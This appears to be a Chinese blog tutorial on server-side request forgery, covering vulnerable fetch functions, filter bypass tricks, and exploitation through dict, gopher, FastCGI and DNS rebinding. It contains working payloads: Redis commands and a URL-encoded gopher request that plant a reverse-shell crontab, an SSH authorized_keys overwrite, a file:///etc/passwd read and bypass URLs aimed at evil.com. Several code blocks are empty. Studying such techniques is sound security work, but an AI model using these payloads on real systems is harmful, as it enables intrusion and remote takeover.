即恶意使用Web应用作为代理攻击其他本地或远程服务器的攻击方法,称其为服务端请求伪造攻击(Server-side Request Forgery),常用来探测内网,攻击内网应用
后端实现与出现场景
PHP常见有三种
- file_get_contents
file_get_contents也可以直接获取用户指定URL的内容
1 |
|
- fsockopen
fsockopen — 打开一个网络连接或者一个Unix套接字连接,跟服务器建立tcp连接
1 |
|
- curl_exec
执行 cURL 会话,注意cURL的版本,低版本往往有很多bypass方法,后文有提到
1 |
|
Python的urllib库
1 | #coding: utf-8 |
前几年,存在urllib http头注入漏洞,借此可以实现对内网未授权仿问的redis服务器getshell
原理是HTTP协议解析host的时候可以接受百分号编码的值,解码,然后包含在HTTP数据流里面,但是没有进一步的验证或者编码,这就可以注入一个换行符。
就像:http://127.0.0.1%0d%0aset%20some%20bad%0d%0a:6399/执行redis命令
出现场景
社交分享功能:获取超链接的标题等内容进行显示
转码服务:通过URL地址把原地址的网页内容调优使其适合手机屏幕浏览
在线翻译:给网址翻译对应网页的内容
图片加载/下载:例如富文本编辑器中的点击下载图片到本地;通过URL地址加载或下载图片
图片/文章收藏功能:主要其会取URL地址中title以及文本的内容作为显示以求一个好的用具体验
云服务厂商:它会远程执行一些命令来判断网站是否存活等,所以如果可以捕获相应的信息,就可以进行ssrf测试
网站采集,网站抓取的地方:一些网站会针对你输入的url进行一些信息采集工作
数据库内置功能:数据库的比如mongodb的copyDatabase函数
邮件系统:比如接收邮件服务器地址
编码处理, 属性信息处理,文件处理:比如ffpmg,ImageMagick,docx,pdf,xml处理器等
未公开的api实现以及其他扩展调用URL的功能:可以利用google 语法加上这些关键字去寻找SSRF漏洞
一些的url中的关键字:share、wap、url、link、src、source、target、u、3g、display、sourceURl、imageURL、domain……
从远程服务器请求资源(upload from url 如discuz!;import & expost rss feed 如web blog;使用了xml引擎对象的地方 如wordpress xmlrpc.php)
绕过姿势
0x01 IP进制转换
| 内网IP段 | |
|---|---|
| 127.0.0.0/8 | 127.0.0.0 ~ 127.255.255.255 |
| 192.168.0.0 /16 | 192.168.0.0 ~ 192.168.255.255 |
| 10.0.0.0/8 | 10.0.0.0 ~ 10.255.255.255 |
| 172.16.0.0/12 | 172.16.0.0 ~ 172.31.255.255 |
之前WordPress <4.5 的SSRF就是利用ip转为八进制来访问内网
如192.168.0.1 可转换为
8 进制格式:0300.0250.0.1
16 进制格式:0xC0.0xA8.0.1
10 进制整数格式:3232235521
16 进制整数格式:0xC0A80001
还有一种特殊的省略模式,例如10.0.0.1这个 IP 可以写成10.1
转10进制整数IP略麻烦,可用脚本
1 | ip = 192.168.0.1 |
0x02 URL解析绕过
URL语法:
<scheme>://<username>:<passwd>@<host>:<port>/<path>;<params>?<query>#<frag>
指向任意 ip 的域名xip.io, http://127.0.0.1.xip.io/
http://www.baidu.com@127.0.0.1/或http://www.baidu.com#127.0.0.1/
句号绕过 127。0。0。1
Enclosed alphanumerics绕过
1 | ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ >>> example.com |
0x03 parse_url与libcurl对curl的解析差异
geek game之前一道题
1 |
|
直接访问flag.php返回Your ip is not 127.0.0.1,so you can not see flag!
即需要其自身访问http://127.0.0.1/flag.php
从代码来看,其通过parse_url获取$url的hostname,判断是否是本地地址,只有非本地地址才会用curl访问
利用parse_url与libcurl对curl的解析差异的trick
1 | 完整url: scheme:[//[user[:password]@]host[:port]][/path][?query][#fragment] |

这里当$url为http://u:p@127.0.0.1:80@baidu.com/flag.php时
parse_url的解析:
1 | php > $a = parse_url('http://u:p@127.0.0.1:80@baidu.com/flag.php'); var_dump($a); |
访问flag.php
0x04 filter_var( )绕过
filter_var — 使用特定的过滤器过滤一个变量
用法:
filter_var ( mixed $variable [, int $filter = FILTER_DEFAULT [, mixed $options ]] ) : mixed
FILTER_VALIDATE_EMAIL 检查是否为有效邮箱
FILTER_VALIDATE_URL 检查是否为有效url
引用国外一篇文章中的示例
1 |
|
filter_var对url进行check,parse_url获取url的host,对host进行正则匹配,判断是否以google.com结尾,是则curl访问
这个关键还是看curl能否访问

之前文章中可能是在PHP7.0.25 cURL 7.47.0的近似环境下,所以有以下bypass方法
通过制定端口让google.com不被解析成主机名
0://evil.com:80;google.com:80/0://evil.com:80,google.com:80/
利用bash空变量,请求evil.com
0://evil$google.com
在 PHP Version 7.1.19,cURL 7.54.0 环境下,大部分bybass就不管用了

但可以使用url=0://107.172.6.33:7788;baidu.com:80/达到请求任意ip,任意端口的目的,前提是代码中exec curl那行没有双引号
猜测7.45.0的curl应该是对port进行了检测
不过测试发现php 7.2.2,cURL 7.52.1环境下同样有问题
利用姿势
0x01 302跳转
要求服务端一般为cURL方法,CURLOPT_FOLLOWLOCATION为TRUE, 若服务器端对host进行了过滤,如过滤本地host,此时可用302跳转
1 |
|
| 常见协议利用 | |
|---|---|
| Http/s 协议 | http://example.com:8080/ |
| Dict 协议 | dict://example.com:8080/helo:dict |
| Gopher 协议 | gopher://example.com:8080/gopher |
| File 协议 | file:///etc/passwd |
302跳转可以使用http/https, dict, gopher协议,不支持file,详细见: https://curl.haxx.se/libcurl/c/CURLOPT_FOLLOWLOCATION.html
- dict协议探测主机

dict://127.0.0.1:6379/info查看redis配置信息
发出以下dict请求可以用redis反弹shell
1 | dict://127.0.0.1:6379/config:set:dir:/var/spool/cron |
- Gopher 协议拓展攻击面
0x02 Gopher
利用Gopher协议进行redis反弹shell
redis反弹shell的bash脚本,以bash this.sh 127.0.0.1 6379运行
1 | echo -e "\n\n\n*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1\n\n\n"|redis-cli -h $1 -p $2 -x set 1 |
原理是写入反弹shell的crontab计划任务
使用gopher协议实现redis反弹shell,一般用socat端口转发以捕获redis攻击的数据包
socat -v tcp-listen:8888,fork tcp-connect:localhost:6379
用JoyChou大佬的脚本把数据转为gopher格式
1 | #coding: utf-8 |
本地测试写入
1 | curl -v 'http://127.0.0.1/ssrf.php?url=gopher%3A%2F%2F127.0.0.1%3A6379%2F_%2A3%250d%250a%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2456%250d%250a%250d%250a%250a%250a%2A%2F1%20%2A%20%2A%20%2A%20%2A%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F127.0.0.1%2F2333%200%3E%261%250a%250a%250a%250d%250a%250d%250a%250d%250a%2A4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%250d%250a%2416%250d%250a%2Fvar%2Fspool%2Fcron%2F%250d%250a%2A4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2A1%250d%250a%244%250d%250asave%250d%250a%2A1%250d%250a%244%250d%250aquit%250d%250a' |

这里有个问题,有时写入中可能有截断,或是crontab现在对格式要求严格,比如任务要指明用户之类的,写入的crontab任务不能被成功执行
发现另一种getshell方法就是写authorized_keys到/root/.ssh,另外也可改写Apache等web软件的配置文件以getshell
1 | config set dir /root/.ssh |
注:
- file_get_contents 的 gopher 协议不能 URLencode
- file_get_contents 关于 Gopher 的 302 跳转有 bug,导致利用失败
- curl/libcurl 7.43 上 gopher 协议存在 bug(%00 截断),7.45 以上无此bug
FastCGI攻击
条件
- libcurl版本>=7.45.0
- PHP-FPM监听端口
- PHP-FPM版本 >= 5.3.3
- 知道服务器上任意一个php文件的绝对路径
防止%00截断,cURL大于7.45.0

这里有一个gopher链接生成工具
DNS重绑攻击
网上原理多为文字,可能不太易懂,画图形象

关键是利用服务端第一次去请求DNS服务和第二次进行域名解析即访问URL之间的的时间差,利用这个时间差进行DNS重绑定攻击
还有就是DNS服务器需要设置TTL=0,TTL为DNS服务器里域名和IP绑定关系的cache存活的时间
实现方法:
设置TTL,0ctF2016的monkey题目就是利用DNS重绑攻击绕过,国外域名一般可以设置TTL=0
还有种方法就是设置两条A记录给域名一个解析的ip为外网,另一个解析的ip为内网,那么这就成了概率问题,一次访问有1/4的概率访问内网
直接自建DNS服务器,比如dnspython等模块
Reference:
https://www.jianshu.com/p/b31b7b1ca3cb
https://ctf-wiki.github.io/ctf-wiki/web/ssrf/#_5
https://www.from0to1.me/2018/03/07/31.html
https://joychou.org/web/phpssrf.html
https://medium.com/secjuice/php-ssrf-techniques-9d422cb28d51
https://toutiao.io/posts/qf9jsx/preview
http://www.bendawang.site/2017/05/31/%E5%85%B3%E4%BA%8EDNS-rebinding%E7%9A%84%E6%80%BB%E7%BB%93/